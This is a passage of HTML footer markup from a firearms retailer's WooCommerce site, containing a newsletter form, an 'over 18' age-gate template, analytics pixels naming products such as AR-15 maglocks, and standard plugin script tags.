														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_2424820]" id="form-field-field_2424820" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_c9becef elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_c9becef"><div class="elementor-g-recaptcha" data-sitekey="6Ldy0rUqAAAAAIexpsuCdVm4R-lSV9V5pB43C2V2" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ec34e7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec34e7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fbe4174" data-id="fbe4174" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20f8216d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="20f8216d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gretasguns.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Gretas Guns 2023. All Rights Reserved</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-721394c" data-id="721394c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4457d5c elementor-align-end elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="4457d5c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.socialswarmmarketing.com" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="385" height="321" viewBox="0 0 385 321" fill="none"><path d="M210.65 3.36296C204.72 1.65296 198.55 1.37295 192.37 0.342954C204.77 -0.527046 217.46 0.21296 229.88 3.08296C266.68 12.063 294.86 35.483 311.38 65.303L298.01 73.003C285.2 45.153 261.65 21.373 228.22 8.51295C226.81 7.97295 218.68 5.39295 217.38 4.90295C215.79 4.47295 212.24 3.77295 210.65 3.37295V3.36296Z" fill="white"></path><path d="M150.81 240.723V254.813C135.57 249.443 121.02 241.083 107.95 229.573C91.63 215.043 79.26 196.333 72.2 175.843L78.36 172.293C86.98 190.523 99.76 206.613 116.41 219.273C125.41 226.053 135.26 231.443 145.59 235.413C145.62 235.413 145.64 235.443 145.67 235.443V240.733H150.81V240.723Z" fill="white"></path><path d="M318.26 179.073C316.65 183.113 314.81 187.103 312.74 191.063C295.27 224.073 266.22 246.423 233.64 256.373V240.723H237.81V233.873C238.4 233.613 238.99 233.363 239.55 233.103C242.13 231.923 244.66 230.673 247.17 229.293C273.56 214.303 291.28 192.883 300.85 169.023L318.26 179.073Z" fill="white"></path><path d="M145.18 203.163V213.573C122.73 203.473 106.41 185.823 97.26 165.033L122.7 179.733C128.66 188.653 136.2 196.633 145.18 203.153V203.163Z" fill="white"></path><path d="M280.69 83.023L273.66 87.063C267.11 76.043 258.42 66.323 248.11 58.783C242.94 54.973 237.45 51.803 231.69 49.273C231.59 49.223 231.51 49.193 231.41 49.143C231.82 47.783 231.84 46.383 231.46 45.003C230.92 43.013 229.67 41.343 227.88 40.323C226.12 39.303 224.04 39.043 222.08 39.553C220.09 40.093 218.42 41.373 217.4 43.133L216.79 44.203C200.96 40.293 184.19 40.753 168.66 45.483L167.3 43.133C165.18 39.473 160.47 38.223 156.82 40.323C155.06 41.343 153.78 43.013 153.27 45.003C152.73 46.973 153.01 49.043 154.04 50.803L154.32 51.293C146.44 55.303 139.13 60.573 132.71 67.093C125.78 74.153 120.33 81.873 116.27 89.983L98.8 79.883C103.56 70.143 110 60.913 118.26 52.623C155.39 15.233 217.58 12.703 256.61 48.483C267.09 58.043 275.38 69.963 280.7 83.033L280.69 83.023Z" fill="white"></path><path d="M219.25 117.693V86.6429L192.36 71.113L165.47 86.6429V117.693L192.36 133.213L219.25 117.693Z" fill="#FFE281"></path><path d="M192.36 135.773C191.92 135.773 191.48 135.663 191.08 135.433L164.19 119.903C163.4 119.443 162.91 118.603 162.91 117.683V86.633C162.91 85.723 163.4 84.873 164.19 84.413L191.08 68.893C191.87 68.433 192.85 68.433 193.64 68.893L220.53 84.413C221.32 84.873 221.81 85.713 221.81 86.633V117.683C221.81 118.593 221.32 119.443 220.53 119.903L193.64 135.433C193.25 135.663 192.8 135.773 192.36 135.773ZM168.03 116.213L192.36 130.263L216.69 116.213V88.1129L192.36 74.063L168.03 88.1129V116.213Z" fill="white"></path><path d="M56.34 99.0829V68.033L29.45 52.513L2.56 68.033V99.0829L29.45 114.613L56.34 99.0829Z" fill="#FFE281"></path><path d="M29.45 117.163C29.01 117.163 28.57 117.053 28.17 116.823L1.28 101.303C0.489999 100.843 0 100.003 0 99.0829V68.033C0 67.123 0.489999 66.273 1.28 65.813L28.17 50.293C28.96 49.833 29.94 49.833 30.73 50.293L57.62 65.813C58.41 66.273 58.9 67.113 58.9 68.033V99.0829C58.9 99.9929 58.41 100.843 57.62 101.303L30.73 116.823C30.33 117.053 29.89 117.163 29.45 117.163ZM5.12 97.603L29.45 111.653L53.78 97.603V69.503L29.45 55.453L5.12 69.503V97.603Z" fill="white"></path><path d="M87.51 158.163V127.113L60.62 111.593L33.74 127.113V158.163L60.62 173.683L87.51 158.163Z" fill="#FFE281"></path><path d="M60.63 176.243C60.19 176.243 59.75 176.133 59.35 175.903L32.46 160.383C31.67 159.923 31.18 159.083 31.18 158.163V127.113C31.18 126.203 31.67 125.353 32.46 124.893L59.35 109.373C60.14 108.913 61.12 108.913 61.91 109.373L88.8 124.893C89.59 125.353 90.08 126.193 90.08 127.113V158.163C90.08 159.073 89.59 159.923 88.8 160.383L61.91 175.903C61.51 176.133 61.07 176.243 60.63 176.243ZM36.29 156.683L60.62 170.733L84.95 156.683V128.583L60.62 114.533L36.29 128.583V156.683Z" fill="white"></path><path d="M121.09 101.623L94.2 117.143L67.31 101.623V70.573L121.09 101.623Z" fill="#FFE281"></path><path d="M94.2 119.703C93.76 119.703 93.32 119.593 92.92 119.363L66.03 103.843C65.24 103.383 64.75 102.543 64.75 101.623V70.573C64.75 69.663 65.24 68.8129 66.03 68.3529C66.82 67.8929 67.8 67.8929 68.59 68.3529L122.37 99.403C123.16 99.863 123.65 100.703 123.65 101.623C123.65 102.543 123.16 103.383 122.37 103.843L95.48 119.363C95.08 119.593 94.64 119.703 94.2 119.703ZM69.87 100.143L94.2 114.193L115.97 101.623L69.86 75.003V100.143H69.87Z" fill="white"></path><path d="M154.49 158.163V127.113L127.6 111.593L100.71 127.113V158.163L127.6 173.683L154.49 158.163Z" fill="#FFE281"></path><path d="M127.6 176.243C127.16 176.243 126.72 176.133 126.32 175.903L99.43 160.383C98.64 159.923 98.15 159.083 98.15 158.163V127.113C98.15 126.203 98.64 125.353 99.43 124.893L126.32 109.373C127.11 108.913 128.09 108.913 128.88 109.373L155.77 124.893C156.56 125.353 157.05 126.193 157.05 127.113V158.163C157.05 159.073 156.56 159.923 155.77 160.383L128.88 175.903C128.49 176.133 128.04 176.243 127.6 176.243ZM103.27 156.683L127.6 170.733L151.93 156.683V128.583L127.6 114.533L103.27 128.583V156.683Z" fill="white"></path><path d="M328.56 99.0829V68.033L355.45 52.513L382.34 68.033V99.0829L355.45 114.613L328.56 99.0829Z" fill="#FFE281"></path><path d="M355.45 117.163C355.01 117.163 354.57 117.053 354.17 116.823L327.28 101.303C326.49 100.843 326 100.003 326 99.0829V68.033C326 67.123 326.49 66.273 327.28 65.813L354.17 50.293C354.96 49.833 355.94 49.833 356.73 50.293L383.62 65.813C384.41 66.273 384.9 67.113 384.9 68.033V99.0829C384.9 99.9929 384.41 100.843 383.62 101.303L356.73 116.823C356.34 117.053 355.89 117.163 355.45 117.163ZM331.12 97.603L355.45 111.653L379.78 97.603V69.503L355.45 55.453L331.12 69.503V97.603Z" fill="white"></path><path d="M297.39 158.163V127.113L324.27 111.593L351.16 127.113V158.163L324.27 173.683L297.39 158.163Z" fill="#FFE281"></path><path d="M324.27 176.243C323.83 176.243 323.39 176.133 322.99 175.903L296.1 160.383C295.31 159.923 294.82 159.083 294.82 158.163V127.113C294.82 126.203 295.31 125.353 296.1 124.893L322.99 109.373C323.78 108.913 324.76 108.913 325.55 109.373L352.44 124.893C353.23 125.353 353.72 126.193 353.72 127.113V158.163C353.72 159.073 353.23 159.923 352.44 160.383L325.55 175.903C325.16 176.133 324.71 176.243 324.27 176.243ZM299.94 156.683L324.27 170.733L348.6 156.683V128.583L324.27 114.533L299.94 128.583V156.683Z" fill="white"></path><path d="M263.81 101.623L290.7 117.143L317.59 101.623V70.573L263.81 101.623Z" fill="#FFE281"></path><path d="M290.7 119.703C290.26 119.703 289.82 119.593 289.42 119.363L262.53 103.843C261.74 103.383 261.25 102.543 261.25 101.623C261.25 100.703 261.74 99.863 262.53 99.403L316.31 68.3529C317.1 67.8929 318.08 67.8929 318.87 68.3529C319.66 68.8129 320.15 69.653 320.15 70.573V101.623C320.15 102.533 319.66 103.383 318.87 103.843L291.98 119.363C291.59 119.593 291.14 119.703 290.7 119.703ZM268.92 101.623L290.69 114.193L315.02 100.143V75.003L268.91 101.623H268.92Z" fill="white"></path><path d="M230.41 158.163V127.113L257.3 111.593L284.19 127.113V158.163L257.3 173.683L230.41 158.163Z" fill="#FFE281"></path><path d="M257.3 176.243C256.86 176.243 256.42 176.133 256.02 175.903L229.13 160.383C228.34 159.923 227.85 159.083 227.85 158.163V127.113C227.85 126.203 228.34 125.353 229.13 124.893L256.02 109.373C256.81 108.913 257.79 108.913 258.58 109.373L285.47 124.893C286.26 125.353 286.75 126.193 286.75 127.113V158.163C286.75 159.073 286.26 159.923 285.47 160.383L258.58 175.903C258.19 176.133 257.74 176.243 257.3 176.243ZM232.97 156.683L257.3 170.733L281.63 156.683V128.583L257.3 114.533L232.97 128.583V156.683Z" fill="white"></path><path d="M187.2 191.703V175.733L173.37 167.743L159.54 175.733V191.703L173.37 199.693L187.2 191.703Z" fill="#FFE281"></path><path d="M173.37 202.253C172.93 202.253 172.49 202.143 172.09 201.913L158.25 193.923C157.46 193.463 156.97 192.623 156.97 191.703V175.733C156.97 174.823 157.46 173.973 158.25 173.513L172.09 165.523C172.88 165.063 173.86 165.063 174.65 165.523L188.48 173.513C189.27 173.973 189.76 174.813 189.76 175.733V191.703C189.76 192.613 189.27 193.463 188.48 193.923L174.65 201.913C174.26 202.143 173.81 202.253 173.37 202.253ZM162.09 190.233L173.37 196.743L184.65 190.233V177.213L173.37 170.703L162.09 177.213V190.233Z" fill="white"></path><path d="M226.71 191.703V175.733L212.88 167.743L199.04 175.733V191.703L212.88 199.693L226.71 191.703Z" fill="#FFE281"></path><path d="M212.88 202.253C212.44 202.253 212 202.143 211.6 201.913L197.77 193.923C196.98 193.463 196.49 192.623 196.49 191.703V175.733C196.49 174.823 196.98 173.973 197.77 173.513L211.6 165.523C212.39 165.063 213.37 165.063 214.16 165.523L228 173.513C228.79 173.973 229.28 174.813 229.28 175.733V191.703C229.28 192.613 228.79 193.463 228 193.923L214.16 201.913C213.77 202.143 213.32 202.253 212.88 202.253ZM201.6 190.233L212.88 196.743L224.16 190.233V177.213L212.88 170.703L201.6 177.213V190.233Z" fill="white"></path><path d="M186.44 259.213V243.243L172.61 235.253L158.78 243.243V259.213L172.61 267.203L186.44 259.213Z" fill="#FFE281"></path><path d="M172.61 269.753C172.17 269.753 171.73 269.643 171.33 269.413L157.5 261.423C156.71 260.963 156.22 260.123 156.22 259.203V243.233C156.22 242.323 156.71 241.473 157.5 241.013L171.33 233.023C172.12 232.563 173.1 232.563 173.89 233.023L187.72 241.013C188.51 241.473 189 242.313 189 243.233V259.203C189 260.113 188.51 260.963 187.72 261.423L173.89 269.413C173.5 269.643 173.05 269.753 172.61 269.753ZM161.33 257.733L172.61 264.243L183.89 257.733V244.713L172.61 238.203L161.33 244.713V257.733Z" fill="white"></path><path d="M206.2 293.373V277.403L192.36 269.413L178.53 277.403V293.373L192.36 318.033L206.2 293.373Z" fill="#FFE281"></path><path d="M192.36 320.593C191.44 320.593 190.58 320.093 190.13 319.283L176.29 294.623C176.08 294.243 175.96 293.813 175.96 293.373V277.403C175.96 276.493 176.45 275.643 177.24 275.183L191.07 267.193C191.86 266.733 192.84 266.733 193.63 267.193L207.46 275.183C208.25 275.643 208.74 276.483 208.74 277.403V293.373C208.74 293.813 208.63 294.243 208.41 294.623L194.58 319.283C194.13 320.093 193.27 320.593 192.35 320.593H192.36ZM181.08 292.703L192.36 312.803L203.64 292.703V278.873L192.36 272.363L181.08 278.873V292.703Z" fill="white"></path><path d="M225.95 259.213V243.243L212.12 235.253L198.28 243.243V259.213L212.12 267.203L225.95 259.213Z" fill="#FFE281"></path><path d="M212.12 269.753C211.68 269.753 211.24 269.643 210.84 269.413L197 261.423C196.21 260.963 195.72 260.123 195.72 259.203V243.233C195.72 242.323 196.21 241.473 197 241.013L210.84 233.023C211.63 232.563 212.61 232.563 213.4 233.023L227.23 241.013C228.02 241.473 228.51 242.313 228.51 243.233V259.203C228.51 260.113 228.02 260.963 227.23 261.423L213.4 269.413C213.01 269.643 212.56 269.753 212.12 269.753ZM200.84 257.733L212.12 264.243L223.4 257.733V244.713L212.12 238.203L200.84 244.713V257.733Z" fill="white"></path><path d="M152.86 232.983L166.69 224.993V209.013L152.86 201.033V232.983Z" fill="#FFE281"></path><path d="M152.86 235.533C152.42 235.533 151.98 235.423 151.58 235.193C150.79 234.733 150.3 233.893 150.3 232.973V201.023C150.3 200.113 150.79 199.263 151.58 198.803C152.37 198.343 153.35 198.343 154.14 198.803L167.98 206.793C168.77 207.253 169.26 208.093 169.26 209.013V224.983C169.26 225.893 168.77 226.743 167.98 227.203L154.14 235.193C153.75 235.423 153.3 235.533 152.86 235.533ZM155.41 205.463V228.553L164.13 223.523V210.503L155.41 205.473V205.463Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M231.87 232.983L218.03 224.993V209.013L231.87 201.033V232.983Z" fill="#FFE281"></path><path d="M231.87 235.533C231.43 235.533 230.99 235.423 230.59 235.193L216.76 227.203C215.97 226.743 215.48 225.903 215.48 224.983V209.013C215.48 208.103 215.97 207.253 216.76 206.793L230.59 198.803C231.38 198.343 232.36 198.343 233.15 198.803C233.94 199.263 234.43 200.103 234.43 201.023V232.973C234.43 233.883 233.94 234.733 233.15 235.193C232.76 235.423 232.31 235.533 231.87 235.533ZM220.59 223.513L229.31 228.543V205.453L220.59 210.483V223.503V223.513Z" fill="white"></path><path d="M219.25 152.223V129.283L192.36 144.813L165.47 129.283V152.223L192.36 167.743L219.25 152.223Z" fill="#FFE281"></path><path d="M192.36 170.303C191.92 170.303 191.48 170.193 191.08 169.963L164.19 154.443C163.4 153.983 162.91 153.143 162.91 152.223V129.293C162.91 128.383 163.4 127.533 164.19 127.073C164.98 126.613 165.96 126.613 166.75 127.073L192.36 141.863L217.97 127.073C218.76 126.613 219.74 126.613 220.53 127.073C221.32 127.533 221.81 128.373 221.81 129.293V152.223C221.81 153.133 221.32 153.983 220.53 154.443L193.64 169.963C193.25 170.193 192.8 170.303 192.36 170.303ZM168.03 150.743L192.36 164.793L216.69 150.743V133.713L193.64 147.023C192.85 147.483 191.87 147.483 191.08 147.023L168.03 133.713V150.743Z" fill="white"></path><path d="M177.83 79.243C176.95 79.243 176.09 78.783 175.61 77.963L158.45 48.2429C157.74 47.0229 158.16 45.453 159.39 44.753C160.61 44.043 162.17 44.463 162.88 45.693L180.04 75.413C180.75 76.633 180.33 78.203 179.1 78.903C178.7 79.133 178.26 79.243 177.82 79.243H177.83Z" fill="white"></path><path d="M206.9 79.243C206.47 79.243 206.03 79.133 205.62 78.903C204.4 78.193 203.98 76.633 204.68 75.413L221.84 45.693C222.55 44.473 224.11 44.053 225.33 44.753C226.55 45.463 226.97 47.023 226.27 48.243L209.11 77.963C208.64 78.783 207.78 79.243 206.89 79.243H206.9Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">Website by Social Swarm Marketing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Greta&#039;s Guns</h1>    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    Are you over 18 years of age?
</p>
<div class="age-gate__buttons">            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ac66ec39c7cecd03f4bd7b437/0ae62136d593fed92011708f0.js");</script><div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-VWGJTZ1P2B&t=event&pr0id=120854&pr0nm=AR+MAGLOCK+AR-15+%28.223+%2F+5.56%29+%E2%80%93+Gen+2&pr0pr=40.95&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-VWGJTZ1P2B&t=event&ec=ecommerce&el=Related+Products+-+AR+MAGLOCK+AR-15+%28.223+%2F+5.56%29+%E2%80%93+Gen+2&pr0id=120851&pr0nm=AR+MAGLOCK+AR-10+%28.308%29+%E2%80%93+KingPin&pr0pr=38.95&pr0qt=1&pr1id=120852&pr1nm=AR+MAGLOCK+AR-15+%28.223+%2F+5.56%29+%E2%80%93+KingPin&pr1pr=39.95&pr1qt=1&pr2id=120853&pr2nm=AR+MAGLOCK+AR-10+%28.308%29+%E2%80%93+Gen+4+%3A+Standard+Receiver&pr2pr=49.95&pr2qt=1&pr3id=120855&pr3nm=Aero+Precision+EPC+9+MAGLOCK&pr3pr=50&pr3qt=1&pr4id=210991&pr4nm=Apache+25ACP+Single+Shot+%28CA+Complaint%29&pr4pr=4499.95&pr4qt=1&pr5id=210994&pr5nm=EPC-9+Single+Shot+9mm+Pistol+%28CA+Complaint%29&pr5pr=1699.95&pr5qt=1&pr6id=60776&pr6nm=BERG+22423+BULL+.224+90GR+VLD+TGT+100&pr6pr=58.15&pr6qt=1&pr7id=60782&pr7nm=FRANK+909213+PLATINUM+BRASS+DRYER&pr7pr=83.97&pr7qt=1&pr8id=60786&pr8nm=WISE+RWGF01184+GRAB+AND+GO+GLUTEN+FREE&pr8pr=209.99&pr8qt=1&pr9id=60792&pr9nm=STL+44943+SIEGE+AA+MAG+BASE+YELLOW&pr9pr=43.08&pr9qt=1&pa=detail" alt="google_analytics"></noscript>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769123712' media='all' />
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-VWGJTZ1P2B" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1760595874" id="woocommerce-google-analytics-integration-js" defer></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/all.js?ver=1760595874" id="age-gate-all-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.19" id="wqv-perfect-scrollbar-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.19" id="wqv-magnific-popup-js-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/gretasguns.com\/?wc-ajax=%%endpoint%%","nonce":"83df1f5693"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=1760595874" id="wqv-config-js-js" defer></script>
<script id="wp-emnix-sync-script-js-extra">
var myAjaxEmx = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.js?ver=1760595874" id="wp-emnix-sync-script-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
